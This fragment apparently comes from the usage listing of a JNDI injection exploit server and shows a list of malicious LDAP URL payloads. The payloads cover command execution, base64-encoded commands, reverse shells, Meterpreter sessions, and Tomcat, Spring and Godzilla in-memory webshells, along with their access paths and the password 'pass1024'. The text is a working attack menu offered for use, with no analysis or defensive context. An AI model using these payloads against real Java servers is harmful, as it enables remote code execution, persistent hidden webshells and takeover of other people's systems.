 [+] TomcatBypass Queries
ldap://0.0.0.0:1389/TomcatBypass/Dnslog/[domain]
ldap://0.0.0.0:1389/TomcatBypass/Command/[cmd]
ldap://0.0.0.0:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/TomcatBypass/TomcatEcho
ldap://0.0.0.0:1389/TomcatBypass/SpringEcho
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell1
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/TomcatBypass/SpringMemshell
ldap://0.0.0.0:1389/TomcatBypass/Meterpreter/[ip]/[port]  ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
ldap://0.0.0.0:1389/GroovyBypass/Command/[cmd]